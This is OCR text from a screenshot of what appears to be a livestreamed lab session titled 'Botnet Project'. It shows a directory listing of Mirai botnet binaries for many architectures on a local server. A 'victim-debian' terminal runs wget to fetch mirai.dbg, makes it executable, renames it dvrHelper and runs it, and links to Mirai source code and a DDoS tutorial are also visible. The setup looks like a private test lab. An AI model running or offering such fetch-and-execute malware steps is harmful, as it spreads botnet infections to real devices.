 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
bins.sh = (/tmp/mozilla_...
Index of /bins - Mozilla Firefox
File Edit View History Bookmarks Tools Help
GitHu
Mirai-
Mirai-
Mirai-
GitHu
mirai/
mirai/
Index o
mytop
mytop
How T
10.5.0.11/bins/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Index of /bins
Name Last modified Size Description
Parent Directory -
bins.sh 2021-12-02 20:23 337
mirai.arm 2021-12-02 20:31 230K
mirai.arm7 2021-12-02 20:31 275K
mirai.dbg 2021-12-02 20:31 965K
mirai.mips 2021-12-02 20:31 282K
mirai.sh4 2021-12-02 20:31 219K
miraint.arm 2021-11-25 21:10 53K
miraint.arm5n 2021-11-25 21:10 45K
miraint.arm7 2021-11-25 21:10 62K
miraint.m68k 2021-11-25 21:11 51K
miraint.mips 2021-11-25 21:10 67K
miraint.mpsl 2021-11-25 21:10 70K
miraint.ppc 2021-11-25 21:10 49K
miraint.sh4 2021-11-25 21:11 46K
miraint.spc 2021-11-25 21:11 53K
miraint.x86 2021-11-25 21:10 49K
Apache/2.4.51 (Debian) Server at 10.5.0.11 Port 80
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~
nils@kali-isp5: ~
2021-12-02 19:34:12 (108 MB/s) - ‘dvrHelper’ saved [987800/987800]
^C
root@victim-debian:~# wget http://10.5.0.11/bins/mirai.dbg
--2021-12-02 19:35:26-- http://10.5.0.11/bins/mirai.dbg
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 987800 (965K)
Saving to: ‘mirai.dbg’
mirai.dbg 100%[==========>] 964.65K --.-KB/s in 0.01s
2021-12-02 19:35:26 (80.6 MB/s) - ‘mirai.dbg’ saved [987800/987800]
root@victim-debian:~# chmod 777 ./mirai.dbg
root@victim-debian:~# cp -vp mirai.dbg dvrHelper
'mirai.dbg' -> 'dvrHelper'
root@victim-debian:~# ./dvrHelper
DEBUG MODE YO
[main] Another instance is already running (errno = 98)! Sending kil
l request...
[main] Failed to connect to fd_ctrl to request process termination
https://github.com/Glow
man554/mirai
https://github.com/jgam
blin/Mirai-Source-Code
https://anhtai.me/mirai-
botnet-tut-2-bruteforce-
and-ddos-attack/
X4vi... salut Nils, j'ai raté le
début
X4vi... tu continu le botnet
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils